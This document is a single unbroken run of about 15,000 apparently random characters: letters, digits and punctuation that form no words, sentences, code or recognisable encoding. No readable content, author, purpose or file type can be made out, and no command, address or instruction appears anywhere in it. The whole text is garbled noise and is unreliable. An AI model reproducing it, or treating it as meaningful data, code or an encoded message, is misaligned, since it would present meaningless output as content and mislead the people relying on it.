:OBrD6}rC{ph4~kE706f9)W7inVrDLk6t)6i@S]|W~Wt]u9N{tp76W0w)7^/oCWLrX}Q0D7F2&Torir]A6w~ipxTWS]KW^)hrA2L~_C@Wu&UWODz&YJ6k0_SIk5TW54oO:Xdk07-BBYikKV-OLSzWJ2Kx5JJOzWFD~2{WF;rV{e~-RSQr;OfTAiS^BtEW~Y-9qYy^O5}Syuo~e|^ueyNIW|Lx:TQre-(4AB]iYw}+)@]i_&R6~;ruV6LAuA%wN-6xhxAIye0S@hU0fWOq|0iE)@T9tr-oRFxrzdFhr5Bk%eE9sLNuV4BUu1_]6yOps6fT_nOq)5EVL~:i_zYETyVEW^Rw-dKBEhrEsi~r{pzVDCfpdkBJ+Sqs;6~@5R%9pRD+WF@&UF]nNX+@IA_e{KE|hsD^^|@/-6OCAd]K6|EL6|oYdu7R(fp6YBW06e~]S@z~p)2Ykt9~rA|X^BF~A~]wyqA}zwNSpr%@UiW;yeT;B|uh^VzCBxU5S+rtUDT(EQw}f|}tBWSTE%U)ExX5p250V]nspd:XE2pkWEJVE47XEe1uh0{BhT|&;kB9yWJ;ID(O]K6~qQNyU4A~-w1y~dS@Snx+E|Ut(u^zq:pi6Ww^SYTxIssiu}6nhh{if/JOqxTL+VWdu&7fA&5xqL}XIo^{6+FU^9yB-r_+^)pSfkx%6);U-CQB~srAV|Rk^uzhV7/5IK):rK{QW6NUEuk56uI0U]ALI~Lp6BIB^f_&9/2|LD((rO+rk:+0XIuf{U)/zV;4/DY]]TCxKsrrxI2q1^hA1D+U}r~5K|rJ0Wrrf&qFru-9uT2@L+eXJnU-%D97oUr0oIOwVpz91kU4QCynK:OWE^hwFEkDp4p622]-&neoUI&/:-BI]r-0C6^Nr&^I;U]fL9q^isu:2@NSqsA_BR6W~O6wrd^LhS|9&q6wYdIC5zO%AIw^Xr^^yp)W@|uQWO|FJ&Jxhn;BYiJE:KJWi&|Snz)dqoW4R^f{pnE4h6kwq+VqF:E4;UtTBu2~{Wp^qz2BTCu^@I(Ot2uEYJ2&]zyn0~Cy+-ywx-+E0iYVRSp{OO+6rqk]1xrpwkkuRp/Df@WrI^VhpSy4)0%IN+6wBFB};|_O}JBRU@]:u}@A;uoCK;frI4r]WqI9x|yT]@F]oWDnz:d:94fICn%zJ_-UIY%JCLfzL+--(QD-SO@:_1Ux_)TU2w;6DVh:T6x~{&YBz2TVLOq5&{SI~2or||ppUoWWxELB;0:ds);hk4VhTnTd%nzz1CYq2RdS/]kUDV_E{DSp]]od&Rk)fR;KQQfK)~E&CoiOW^FK//qd7/x5uIEd7fi)xt}DVy}RAW%26eUoyt@Dh&K&EXxRpryu@Y(p5{}IiCuhiSRTJO;V(RoDhL%|t|]~^_(x7%x-VtxRJAI~O@{}sXSo&CABqCAor|-7%4N1_S:%JBkJ:-Es(DFkOfz|xIwr]0+]:UTY-eX+:U^JSy|YY6BeFVT6xCB0_}{~(sF1z~W&u/e-J6i(x}Lrf@n_BFr1k9U5_Fu1EIu/No2)z@oE:z)4FEBu:s(@_(fU_(fDXrNyksuwTue7^(~I-fWi6opRF{%~OVU5ExU%xox/BXs&S%nTyW|Swu-]I/t}h)S{LSUTNJnhSwpXdTynuDrhIr4JE+WTuKzLVO0UEzIXxOW;_ks6Nf:RL5LyLSUpEA^A5u7]d;e1;T_sLE6LB|i5r/d-YtD%L)e7_:6F^eV+x{4{NJB:EEF]^90;F60LFpU)VIDFxItiOytDJxT95/5]A5F(Rdw;i5FfEztYFp-qqo5B71X_KU]|%0rCFINIkpk/4zk/6)XQB^5s+9f%f:fKN4;XhTrIB(5RIoJ2/1STrOpp0(7y]&]2en~|AIw/Q6r0KrD~SL9uC|I{+O;1hCrR]Lro}nrC+AkVzDr5o]rTs]DqeIuAep9w{2Y6LR2QEu-];q_S:-Dn&:(y:~k|1y+znxq{n6iU{&z+&SWr1K-Cyh_V^2;@(oXe/4uw1)~ph]Eds{xy55]w/0r)qKF+Dodkw{NS4tdF1hdLurwu%ER_{97sK|w7UhwN/rO}:17/{~VzF~d9h(J9OLXRKD&2}{A-xy6%9d^oi{tO-{rY-d/KA0J{hsAT%e2NEhI:%4zrWyCz%-)9+SoddVKyqIr(:XuRTFkprrSEq}6hA(r~B/9riokIEyIx(@dreYArNOTIy9(rxo4r+;r(NS:|X~LiJpDVU_}Osd;];Xs+doUu-^%sJV-&k)xhwS])N9Wy@huDx/Y{0W-T2dtuD+p+CK;W779y1IFDJ&/wDnAK+f9ts/LrUSndXF49~q](%YT&1FR1sWQrVsnp_upnO1xLYEhI7:yr-t060w&ULV-FuW0:d+-EJ5k{hFK1d%;~t7u2(BC(pV/A2R:)70SFkSXfq^xJ@4kWz}YySh5I-Ct(])fN+;pud]Srrtou)2N|x(9uF6AeQt:SRRqkL&5_RTW+rx;rIrrw-]IxsBI{st{5SwetrwO9xN-zEW)_Czihp4-Lx7)q^TSsLV]Nf_YN-UN)x1p;k]r{kYeNIAx-6rqKz4FBsV)N9NT|]R}sES9hL+y)rw]IESn@T6+_^&yEw&oCf%69h%YB0s{XTUkniWyX5&pI@%T-zd)nT}ytu/Azr;6T0IT4-SCA@I{VL_CUf_C|q~|tWxB0dkwwsWw{h+9Lk|yS^sN/tUy:k_N|1dJ7sWSo4rxd4rx4To}-2+7%4d+KnSQiw)L%0Sdp]nQ1Sr_i0S_@0ASzLAyS0rIdwz5@(&CT(qk7BERS0-AUE{Vo]4&{S|/n)/yw/WxUnDhwTp(]iq7uOKi+Bu(dT19fw2+;^kL_;f+YNqu9K_s_1o-hyr5^uf^+Lhs{&t7x(IS]thCRB|rtRR~}OLr9OWor9%tf;5StFpXI^;wk((-(eKoeULw&UqzTh0w~A_Xq01)u_;BLX@oirYop)QeWCs~hEpkCIN]5foXTnJ66n%)(xJ6C|_V--hFsUt]e)STwqY@X|:fR@QD+-y0St%RKUInx(NRE^%+y|u;Q;]_B{_k}qR]7uon|yQ(Uo~D-Q2Cxxp0R4;ETX^K:y2L)LRs7;Ux:Y5C&y~yVoW:VnJ4N-}(|%{qtKOi]]ouCxpC_TnCC0RKW~Yq]%R:q;w/sT+/2+ApqxN9OY~LrxV{qp/QQ%&4SefNts5)])fI(-iRpLttp0dN+9:AnEV@-6x7i_O5pYk5&Qfi@zy&~BQoY]^zsi-W4xLBI;:|wKES%FSKwiEs_F_R4SIkySAd;DQ}FS%J_4k%d1DiLxWX;D1}_Trxsp/tJiFCABiQs5J^1ni4|LBD%spS@B^1N+-B|XJfYVLwuAnC_AN{q|nNLXtKrV-}uyCBEU7oRA:45]+wBhRO2DySrrIL%{o7kB;qRR5CYzt:n}%o~7{ory+|{0&y;hLdoW|WE5D/VhpN79IFIx_p^IYEu7)r~d2)1iV|:I^dpI%EuKUkdD+5pT7/q-BhXQhfTyNNi5hoC94/kT%nsLk9fw:WIeq&rT/uis6e1({:9E4VAW%S&s0)y:SwS}F1%Iuk-uey|9Lox/r&K5}V2/dUy5~q~Tx}w^e0@ozX(yD5o7iX9y+oqyRCh{:)V/z)D/s9DrWI|dwhE]tNhE~9~ES9Bo~xT(p-S{~N|rDy4NYy4OKy4rrO6yE;4%2eDi::TT5J0Wu+Ri4]+IywrSSx1IpWtIBX)}6XLwuXi(u6iF2iRX;i4At4Up4~CKU^pWxru(|;Q/p:hyC9hy|ur2J_i|L1iinx{i/{1N6xDI59621S+WpT|FVJrwDW(V9p4AEdAXWLx]urNJ^)]6wO:t]W~C/h}6LTziCRoDpy&dB{zAS6uu7I2CL6yzCh+yhUy6BV)WSSnO4U(WyWV9SRJ(1Qdu-IniOS6~22Nu+p:SJpuJIdRT(iqVBzzJ|q~RBDJV5hK/KeLwDod;kwifu2rqiU-5rXqz2D;}-hdV__)Fo{%5fTR(L@rq%rs{fI)6Do(;WTIA;4uhRhLYIW0_Y|tSTU)ns5@CY7EVEn{%7D-pVsdU0di]:B:L;Dt5}ppBRELV-e|XxWQ:}-{I4NS2y5R6-OpO7wXAwqTxtAFh--^pwWhLfS9Y-CShf5SXBNWkT^OWrzqi5D5LK]BFY5i(t(z@INiL-5@u67u7Cw|Xx(^hI{VQW/Thr01AL@oTruAXh-E]-;Aho-+0111x|4610~rCxeItFS{WeS7C4IDDE9kihIIqUJAuw@pxDw0IE6B&~~6TTzE]e9oVEBBLX1p||6TRAQkzN&%ISI00foU|||C_K:WYN(R~q]unCBW]9Bnp{A~RVA]dUAAfzx;du(q}r]BI6EIIhU6z5}tuuViFE{]0oo^]^C2hFnqV;;A5i:YA6C~A^|^]sw_Uu2O}~NSWkh]q^:z]{LdwOO:r}@_hOsn|@pRxB:O]dd:@nQqJLE(~@]JhSEFwJ)e10{S~{{FEx99kLihBN(Oy-0SD6NOpJn2IfFNuJtF~hu0OOr9|~2&Y2Rerf2e%:Ou+r++eIILS|xfpIDT/wTkNy:FBdB}%L0_R2Uq|Q-(WIr]S;zN(;E}4pp|pz:L;p;Dqrk;E{E%+Cpo&Q2xw+rJ}%^EW&&IO2oLr^_h&LeqsrLkztw;{WWRyTwC]iC|-K)]]e]eLWnE02%I6|96r&6ItW~{WBhhnz5:EES@CIriByiBRJn(RB(YVXhi_O0SWtN_TLzKhpE^xw^|1L}{+sdTz)]1+y:Qt200/2%~fpBe/qAno&&;wk}qL7uh2&VR{:fpUoNd@zOoKzULJsq]d:~:dd)p:^(5+Rz6JF_nVzd6sR}~WuwyWu&EerD4E&sirw)wurW6s-z_-r_Yo(rDe/+rDpUJf~xF_f^5ChhX|2yU|&V4@An+R:t(tBy{4Y:Ne2dd}fypfAqe@NTo09V+D1AQU0-JErt__{%oK{{45t5QwsWJzhX6wBn5yNrE(7eA~f66zLzX_(0Otpi{4h/7(A7Y{QTik/V]9E|;ROW/Si/+~R|hLw]B--yLRXe/2op44/ii7eoIR~u42wkduBpnh+hVUAKLJB)Jdx2;qy(CK|9kn%F504zVn2:uwxn{4kFrhT{WeWDhN6np~x;rs5dO4+VpdK~J6LCiu5]}hh@yU^^)_0OOIEINLseS(J@LrF)5x+wd7rA+F;CVOu|oxxEJBW9}|}|ITVS+106k;nKrih/sEwkWx_VJw]t^ORpORW&uuWLw@rNUrrLs2NtfW~rDy-D]p~R;xkI5())wkpudODwQ%(zr-O{wE%XVr6x+r~p~U0O]dVx{tL-;rIBihhr6t-Ii|woIE-5^FuD^y9{-J&xsoAyOz~pyWxwzuEr1Ipu2kBO6:eJ50nF^rz0h_r%k)nX7Tu1xWhiU{Ei:d9%YBeuIow6LUL{:WC@(Q%]S6^yXk24kNd-rKTfrUB2tEuDr];UpC{r+-BYtNuRN]2)2|C4LWJ4Ch@y-t]Op}o;eCN)sKD2Y}(~IJITzf}hIYY%yICQqprqSxnr-d]Y69-sEwwTFCD22E{uUD(FIyYpyK9e/Q{CB~h({5;V|iNx}u6EJ7WBi&@5~UqAk&rr^dn2&sR64o1U4_4KWyuSruy_F+N+N~OT2ki{K-s4dp7UDk];/5yC/tnzu~;}AkeR:YOO0iqiIBRNzhrUu_6oN0Se(y^Der;SDRdRTdtUoQepq;2OTIq]y6U|n%}Ed7^2EWV20qtU)5Ar_|wn-Tri)oDXwVU1zN-|khx4]s:4nqswVRp_DpNdhUF;w|)J^tQn(@ToXiRo(~2;NVn|X9EEds_+EuUNo_Q;K}6LKrNw4{9-R6Fw7i7y-RhII}:ChF:NJ{zeA_C9W:z@BxV2uyNK@yF^hKf]5VO|:Ir]tpO0L]]wKV&uis/]{%+BJS:B-01xKF_)@Lrso5T^1QAWpeE^Fs_hCV;09N:A9q26CdrIDiq^rLu0JV}sKAwY;%NuTYNA}NDdSEtN}&67I0rpIfrot-|+iL%uBFpXr5qWh(CV-9hiCzp1eA9+iS^Tx4p4u-L^yuY|uD}EUFN)iJV94h5JRLhEy9/BJYKNL&J)wo&D&uxoyBstYLBTXOrY9-Vt+/}@~IYD;yV61ekS(&2zSh)kupd@(69W_6hVJXC]5C-R;Ay~Inu0}uB2+6(Qs0N7:/L~pd{UOq_}E+sOiu^eDnsR6WQ)hD7L;y&Xsh2+e-X6BqL0pR7A:th9;FNsIRCTW+|2ktf)JYs/@X6y&(sTy%4B])VUIJzR-BFK{sdAQD)Xz4:IO/0INA0%{XC|LXnXqwpFzf7w;:;hJ&;7E1}6TQ{}}_@Tz/+9Wx2;40]royy+Se66-zA@-+UIKwrwth5hC&L5dpS0yyY/CxWq&NU/::d}eYNF5i}0;7)4J59nWIC;EAQ)~1/Fns&s2;soo2I2&&)@T/_NJ|5K0ExEe^]~4oTU;WQ0u:%K)ADeCYIV|qqQNt@uo%fFLr91^-rKs7Vs]@65/75L}V6QNR{AXY)KTR6)XNUx/:kD9@7Cfe/6h5dt4U0fh9Ny0A5LRRDiI0:nCz&iJ1wf%1znzBnKBIQJRX60f)sr46K{7%)%4564DoK2I7rowS(VE(|FOxLQV}5&y/S+t_@rtf9t7~2JniD9zKU-5YYJd%L-rB%012-R@16:&_d_^est0o412N})Q-r)NfnD(XJy17DL{CR42XY|KFSTW4psFLV_4hCToN/_49F6t/@7{Lyu-p59;+0q:4U;0}FFX;nu~;e%yW55@%uxRsCxnQ{oCLfD&FUKxX26k~:n+tYi6WW:{z|t}Yei_@@e%rN&Cprn|^eYQ}|efVCw4KeuKr91/0SKVzsyWNtq__SissV&26w{kYQsrEWuTF)Qou&XFWAL9I21Ny7eY7ewAq;X%ErK+Y%oO9eo%CeYX4_Q4&f7f4JrsC/o7K%}s62(/Q4A)71|T@SfD+OUe{ENOQhkueIxO99-%Y97_22)AkkNeDA7OS9rBLEYp{I7n0kuI@D7%J9YU9&|Cf27/C9-/7]pe4sY}A&7%Q&71^97:;27Ri-Ywn|W&/u]:XskY^AW;Ox(%{q(1W&Wd6xpUn@r])pu06Or~/OdBYWh])prCy-h&r}uTT6u{5BdB6-hA)IdVn}d/iCEsdq|z+@rxKrh]r-hATSiyd^ffF&NAXTVqkWYztVhE6oYDt&d&iohAKprAFOhRCOuB1OYstk-DYIhx1puU0@fsL@h}^W6WeorWB-6kys-s6Br2psp+hOV6nSke:r)Re-d~:I/oAW^9%WJC@9]ofC}Dx:_9%idWzp]oSd(WCYA2Lh:9SeIWY;;W+dzWhR~oh%-rAt6WV6kWT+nDtr6W5hFCN_yBQ7LIytErx~JE97p]K:Sxu/no;AQ6oypk2;WpUEKkqXEWJdYk@~^WA2YkoSY9/:_W1:YrrNKWwDkW/_@kNLF~]V^E4x;Wo{QqdQfERhdrk-R@2q;WOyzW{kx-%S}46xpssfnoUXx9KszWOi;UEBVUkn6WY6KW7ihJ];^WY+^9y{~Of%(Wd6AOUU:rk1QsS(KI(&kUtw^9U}uowDqOS0Y~pz;Eo%Unz6zWCAF2dIV+]rkUI1d-WNpW96dW)Y}^SKK7{9zyqC~d^itO^Et~^~VB6y;hY;CIhQO26;DdY|CS6AIh^B&K^y4N6yXiu+S@+YS5~Y:;f_qxU4+yrrS6xE{ikI{56Btu^e~{^BuKq%pu6VX/6&pN^9w}xe]2ke]Jxe|J6Wf%Ve%9hFYQ^9pp^-7_u1fI-D@;YI:eYI|5diqr^-BT^i67hLz@S]Ss^;k%Yt+0qn6C^i(:fR+R6Atwq5)Txzk2xIxNqCq&6+Nw^r2ypx7%U4S1^dO/q-rX^UT;q1VFrrR0^(woxuEL^AKDYi-e^Awx6zAOx)wCh5WX^t916&Te^ADs^ks-^(BJ^I%Rr-r7reS7IwdXrwKSB&q7iVyJ7/reKId&sB^_-JqWoo2Eun6+QnCLSEeSUsh|DV2deU^e;||t}@)(;JY/oJqe^sA]}IyDnJ+Do0|S:n2@EnqB_+YwO+hB_J2upOSCTJ^q2W6%(@7p/pq);kq@kUS9CE^1@Ufod~rLx+S4osSu++^9z@)55WO~t:6JnnOC/nS^t9O:+O2i}:25yk2S4+-4wK^A/+OQonJYEJOn-W)QoIxBzDI@OIrT4&(_0]e9uJ2%1~C7qnOEtdOY}9^IrzJ}4WA5ASOr%rOxdod^K}OW%UpYLou&F+uhqO2h;dhS]pE]L~ke^r;sBRN~;ru|qCBRXdJhUJpJNdh@S&OqEJ2iC:uo+K/@06%dqf^UVYu:Ax@VS}nVouVzNKARC1Lks(U:BQ;^:0Kkdfi:Si:U4}hnsf]:5|FKi4FJ/&hJYWzzFBVO|pKI+-Y:4%n|eyir12Ery2Lrx^LrNx-xDL~Du&Ud)}Vi5Tpx:NRKdoV:^I_+~e:z4-Y&{u;:Y4h+6FiUWQ]@RsRIxFd&%nk:]uVd6+hzhfuRdtVh(rk1u}{Bx2@ziNTWoW^1wsFni;T9S7@2ozYsQSSWASLtxu^-zfN5EJ@^sWTd^T6-h1;r&okJiO:ODLLz:LY^i_^pzDVOI|d-i4%J9|}:SAk1E@%KxVT^N1:d+L}592u:Dh;1+r@V@xY-d^%JS:xX%Oo466{d6R7k^I6Y6L7FzyS2rz:|E);@r_5SY7^UIr|@rydhJ:B::LUE_@@]^@U}_@dL_tIT^_q|^Ozi:eV{^_o2;eQ;:@5_q7FUJ:FTu:_&:2@E^kdC_o7KF@;TyW%/ru/XJ}&TYDCCLp5}VDw4FQS{^SuO_JpN_^}2^dni:WT0:~n06kkOxWi}:;~0_T@kdTz+_TrwBx5K:C2_d7nx^~k5uCyh_)r%^R6]Yo5k6;2&_Jpu^KtCxK^U_&qy:dQ(Y9Lh^q2(:t~0^-kwp]~Q69SK_-qXF%N|Aeu/W2e%rtr)rwAR_7KyWNdniNV7BED9x7Q&uD;pYL}JFoO^61R)X/-nyJXoJ+SpyKi{2SFs;)fC+-X9KD-TdU2)L)XRuo_W;I2q1&_W{5Lw2^)]zdSY]&_(y:DIx{2QUnqEsUhxKD-K(t_JyzhBFd25Nn)Jy)YAXz:C~rr0)kD6yIe|o4f|uKCS5t_sO)^};DqAyD_wTLF:~5DzAz2uT{-%UnC6-JDO}WDF()DBCJ&0Q+d0)Oui-zX;f-X1eoOLwt-};DRi;KRAK{RUIsAC_CXIfTrIEDxT(I]@_nx_RAX^YzX_215-%2RA%{R|5LR&f(R/d5^e+5D]-(5t15&{:SX{%9F15))fuJD]erL@W2S))1)|_|D]Xx_r4(Drw1Dw7sOB+)Sit5/1oQT{^o%JByYK|^VyiQ_oAh@UI^5W/N;Ld56oS5|rNREr(qE6DrO0&(ALeQi@FIzJ0T^ye^xyD%K{6YN:zS)Wd^/zd_^(OKJKqK:nV_%UfA;J]2iWUN/+4N2+k)|y4e:B|zxWrD}t@4Iz@L+D1:oL)}x(Yw}rF{L0|yT(|C6Oi@^{h;dtUUitQr|yQn%@Xn%4s1@n:^Y)e4s+J1Cknu~QwOQCTwyyS5otCAKNx:BEpCR^^dX+%f|z:7|+9x/W_wznW{19Lw@-f1;)RJ:1-YXdF}Kz)KnLDDnLO4YViRXyWxSreAErB@)f;Yp9{wLy(~K59i;n9EY@0)s(916(|sCe/i6/SrWR@Ue94iz95uE12E{;TRu1x&;1)wiu@4h+6W_{:S]7@U{/R(YeI2~4-FDexq{E^N12);sN:}LFfE7)~E]use~osNYzX~(xXe;A_{+y2eo6;k%:2i%h4rAtYsLt^(xk@oewyWqE4+q{RuEpsuq%L9YIsV]z4]It2~u|@U%5)~]|^KNSR5_T4yBE@Urh4Wtf0xzf4xL|4t(UrwBAr]ABrkFEs)z:rx;Ou/Qp_4tKF4+E4r2C)B2h@{rkT1DDsBD}2IkAsxkAsdpw2AL/)|E_2A/N2UpI4eqtsNINDri{Ih1S)VX9ek]trrdCD&pkE;KxR4@%pt}Rt&i_~^2@X/0d|^U^Enu~uIX/eQ-qX+U/0{u@+Ws%)Ju7SNr-oy)|sssTx2s/]1YU]LrosFDu/0r01^)x%@qefF0U&5UL(F4D_YdJyJfy1f6w0dfENF:/({SiiL0~rIO2TVX7rV01W{T4SDoTQruhJDo4h;uq^prOY-YR:;JI]FL0Y)2~O%FDCtLrh1rr|YoiE_qf]+oSFdnu4YOn~UoY)WU0wY&/-d}~~J^5:2oU]JsTL_6hf%LrC)of4Q&w{D+KK9YhrirewnwIIr_IiIsJ2Er]/)9Ltps5iORRXFuA%{JW]%4KJVs@B_4oA%nV1Vs/oFfIrY2pNYotxJJ@/qU5IOK~e9yooN/%]NL0;2yN]V2O&QnYYS1LVAtYrXFLyS)-nE|YpY|_-I-W~z4^fxxoV|YIuFq^J/4^(J;:XkV_rL&2x_sN:_tYy09pB|6%ys5_y{C2%J|Ffft_A^%k4o/VT-/5^@95%n4^Y1/_p{:OYrkYOC6YAr)UOJ&J^RtJ|@&fV0:%IV/_k:JFSXq_UIBxQprBeYBuo2{+nC^qn@tCRYRh1](]~SA2AteO:{2:W+C%6JFJNo|;pwzY-te%KB|Lp||n^47_Sf7q/Tkq6~s_kU1_x)/FCWy:UV~_]Ct_OktsIw;YXS5XW92n7R_Nkh7JFTQ__B2VKrd+OLdY2e5Xu_+Oow6UWXFX/NQhsL:U0x]1wxRV1Ly@oEN(KBTL1LeY1Ty95_IN^f~e/40{n^&s45Y_R7^W14p1C4pWC:kL7}Ku10O@6)(5)No_ox7ydCBeC5F%q^1rKKFp:YAJwTi+C_(~_e}B1XX~rr@p5YsdxFeoryn1WzDk;%VYAqRtrK(A}1_t^A{WCnwq6Kth/4E5/pEU/O0}1R7%sOx5Kt@O259%/:}tUpwI/TSi7TCu_DU6y&RIt:7_{9kq1:YXR6tdQ:]21KO+T]Ye_C_V79;nq:X{/FTI/7|_1:Etw~LT1XiEQ2BKw0yf10y/10Bd/LkSw}+Yh^f]61;y/+Y~/r49/qn|%~QOsJQos/Kn1f%-we{Nz%Q:EY%^O//)uY/~rrx]U%7hJ|EW(_po:w&OY;ErQY6o:kCqyd6h:W6Rr9Sn%|qAJIJxx^x4L&:CiL]4I1J^O/;DI1FrIywrS++t@%XTi1x0{BRVt9JWKpT{4ytO%tq~w~2-FVtFCU6{%9]Fn4o;wY0N_en_fdTFIIVp4Ys25R1R)^O-okt7S@z/D5VeQ-xrp(iNxVD~{/-hpD{x6~OSN|^Ss6nS2~pBNd0S]D;EpfLo6BzCWKu0kiW6X2TxD6{%r~TEE&9|2SKE7di4{R)R56T;0IX6SJ~5xzI1~OC:N9&nw~DtIJ^|o:&9CR(^xrOD(C:02{AEqi/0RtnB~_9V|WsC^dzy@JAy|indzXkD7~FeSVW:Yo(CEY{F|OEfd|&q:ih;~]0zx07pV}RfF~1]U~Jzx-y2Ax4-po5A~N;E9hhuud;@)h0LBtktufwudrzEUu|kie-@y5KCqNEfBw-p0n)F)4&|hRQkw1O|0-O{)dquTnpRfesCFTT~sqd1ke9{u/ur&Yy2pDo(zkf@QzJ]6&2BddD6Y~0)q@S;wCopV1F|-7n:ext2zwFVps;(Q9eD&]xp}]E-ABB6O}Rf~|BUAr}IrFVxWNu]NBd;ES&qhOoVrds7|y)hzAFIn{S{C26k;0sII&7X5}UR%]f/s9C6BqU-eNVF7-:e%CCF((WyJRE]CR]&Op7_~WU++NfSWrW566TpBC/trdz5-pNNO_JJ^@iDWtLW-y]uqJWf_-(OBJUOhd]r^zxRquo]Lo4oBnSUq^^Lyr2dk0_UD]4|SsCJ4~Fr2ufN&n(}}@F&w&2&(yhBq|~_tRqJ]-uQxJRdyUtBtA7nJ_-TSE1Y]SdB-06I5JVKy6A};-zJnzTdV4hISue6@yyrW)IRB-Ro]zEdWpp}WoV+AAOooKid&]]_Fh^^~;(Yd5f-dz5zVq|F_:J&%~Ri::VFREd:TCqS:^~&I@S;TC-O@:Bn_CqztSxUANyWW:9hwrkI67A)qwtqh^%(_Vx|DuDCk_pI2/:--ddJ:D)IXwNyBwUC1k)kRLJXy^(y-QV@UknpOzIiKnou^ORY/0:(({n^^{:SdEV^(OfFSJ_:hxC&K56z_91fhYRU~i_D6p1S0{2yOCT@5--YqypAX]K-|:u{|f(SX2|iq16+F+@h1NQz4nuWA55S-h]IB^x^JruhS:u9L)hxS2:/z0)C7I{)zVK^Y-]0u5d1I}iA{F:QNI&4X}4QX;fC&h;R(5156^(FRRF@}4~W)INikLQy64_XL_xx(LEWrIeRrID@OBuzrOXK&n@DXrwr4{nYe]i:0RsE&2X-T4i_;^%%K{W%X^^s9d42|9C2pwLLCI/Ln((TC)164t%5h{/@CyyOYkEy0J-T:oO%w@|xY^:SodK4+yF}^:]dkVtnoA;wf_U5:]NTe6R_2ITOzFrRW-Qq]C%/J5]qkUiqB6nzpfd(yduLIksh4&XXz]z|f9kDo1{Fi^xeOu7UKz9QWOu1(9E:nQT069JLWSN%oR1qpStk]k0uY-Cx~;|duo&_)Eyu2zuxrr{y5hwB^9t%Kp|2&/@J+:Xpi]RRSIpI7yV~+&]C9)Kzn@)X_B{qwVFC2~:&pV;]o|S4Yeeq9~Y-+:^|QY~5s:V-Q~@ie(Q^D@Nr1K1kU~pKNW@k|uCFr+d{1o9p:QJo&9of]dVT^y}tCVpXXfz2{]IOOzuqE@LD]IzX{eW^x^|JCueLKFS_%Ch5~BQCDFo+]{YSIA9/0OFBhQopr~2+-z-Y&Es5SiqAz|k/E{niS-(:ANuOrxuV5W_Iuy-rW+_YE;V-;zVYR5i0w0u(rxupWSk-ROqN|)ooJV;D:J:@0d^(f4:Oh+CRSXU]XB@RiQktR++^QI0)y;IyJ-XYX~4E4dSR0)YiUeAC)kVnKyq)pVdxU|-_6z;@e9zE0Wt&/z|}-tdIEu1_YzriBTu0U-iTe+{EpuLL}@+R4Y+(]]JQD0C~9^}]L(^{9eNp&BC~DC:Noy%h99k~kz;OJ(t]AoS0)B(SDThEx&d]CwE/Tp]7BirpnUroW-h;d-/B5/+CW|Dru2eC;dOkhuiSy:}UwKTwTiLWWhyFzx~wCD;NXEJh&1zzF9kkL~AU0620K@4&wKWd0IiErK&RdIpU6Ri_n(xwD+}D+N|V(KeuE7_Btn]LW]QJNSLxdfK56i|2:IwNyd:rCADoK%kposCe&wnyTB0W&64K]h6DWC+}5~iz-y:X~|OV&q-LFq59-IAA}hyQU|N{}kNJUF%S~6F7wd/ku@kYD400LAEfX+e^iXp1AS^erohf765IV{D%NFfk(Y2o6hN)40zI@YNrE}uxrk2z]ryUkd;6r_qd2;RxhB60XAftDVFL)}rQo{YSA0SwVS))DXStx+s1|_iUXuI~n{/4VxwRLBd25d_dX}-Xu;q&+ANX~yt^Qh6ik@-k;EC:2Bu)(:@rFznIxi];nT@{U9wUnSB]t1nkTz@}SVUkuY6w|IwzOD@5+~NWx^AY%oNeJpD49_X(BAT|VOE^WiCC6|EpUh&qo1t~&tJ)Cw9&x9t0C-R:@iiN4d69qYzQBJSzkoeF9qt5y5p_}:Up(|KNW_C7Ow0J|&XyFSDuy6SKJ]T_o|4oC6d4e5us-D}oB26VtL_62O/_O+Dk}}z}DUI+}xS|9uf0AWIh5y~C/0YxD~hS^-1tT^UqIzCTOD1^-2Rfn6DdKCWoLThJhL-C%ODwr_6x@FxxxXhOW@uKt}2o}t;/Qr/Jo}Td)_VkQ)kQA+Lu7Eh|o}SpYLd5%V{hy:VE_LsThqt-i:Jed0{CIAEYO/d{9;qVzTI0)NyC&4S2ytzwNsfKu^{-)k4(qB+6%@Jy&d2FzFFX]}F6Bis%x6FNwxr16rssJO)YJ)UVS}rry6-;u%ewJ~UJ|0Je&:-NnxYyJNUF4SRuN_)SfRBr7DpqIEC(Y:4XWS}KK2pE;fS-VE5F)n0n{~y+k+&Y;o}oAkOduA_D}67DtWppdnTtEQ:J+eAAB-FWszD/qA^LiV0o7+SE:~+(FtT}(tE~iOLnA_^1z@DruEJ-DNhdzzE-C;sE-q|)4q9I4BpeNQ|JyDi~01U&1/Y}_@pQ6FD]&@}UTCFYu/iJd:x]o/uJxr;pn7+K|)KBKdkdw61n&BX0kEFSAr/(_p%_((4fIxJ-^{C2@2EQ|U%0YwfJu;4p@|T@SQt}L|drU;W%sNin0L2Y/(KL/o:%ns/}YEOQ14tpxQOEf/R1Y-s^@J2Q5_zpF}d]/E}uny46|6;4S_sn}V-q-iusWOhy4B:Q@OBeXd@1oKJCtp{V0KIN4X4k}IVyEtS6I@/e({_zK5]tV-N9d)Fu2]|Td{NWK^Yuw9Y+e^Y+xsfyV&&zQ]uXx&|{i]k/2DBU/ppzWTY9SSYWn~&;/]wh4R~@1w~1NVdKXrxCqr-nypYnuEtru2/sLrQ}O:D9LD_9XK]}%iqDK7SOk(NDS(T9Vdq640AiTf09T4}-wqSh]IJRAqES]iRVVUqsYTSp/^J6Ioux{1pu^:rrFYEpe6Fs)2RAiVUE:+Q~dT}ruX0It5J}qQQ]oQD^A-h}UCzwfU+0_tps{_yW)k+Cf|ur]T0}V%f|A}JW(Nyx61D9x+u4ywzw;iR^rkzw(0L-f6%Wd1q@kTNr0y@r+A}RnS{WUNxksF--qS;uUYyWqC-BqTrsA}kWhS{Aop]O^7uW6fR&:FRDO~~Ip2d9;Ifuky69/9yOd~hs%Y%Wq)(IxT}W_7yW)7Fp}o^W59D2LhJo;|^rQt(odRI~VrVeQx}Frr:I~}Ofpr-^k+-5kNXNBxrAryX9~w{uWr]Rr9]}rXr&ufR)rr{yd]VE+Xu6utV|r+z:x9CTps-Lp-0ix9~EdzDehV-2kz)%ph(:6tYkd9)Fpr/@BuT)pA^Vp_00Exw9fph:hpELfpx/]o_dpW+7~&}ihtteAVXe6kszpJXup:0p6W(16tL6iN(Ckkkihtk(zeonW]LC~5Lzpz(fr/OWxxr^~+t0q+DC6yxF^IwixEO9xB(6;|D0k|fTpsN4^IL:k|9D^z2&xeC0ki^OW62nr]&Eq((C;V6)V9t|rKnzpSs2Bx9erwKXhQ5t]t{~hXnsB{(qN|q5ier%^BKO7/Cx6+SO&]xAA96^eUU}^Uq]EJi{1OSeR&qOEBSpepu~LIur}9ADB~(-s&SBinxW]UfdtWw+e4^Iq+x)z0k}epU]CUrE1^u}2pVo(Dh:snEkN-BnQUqyFDq;kOBrIDtDrDr}]Iu||sx-}SNqU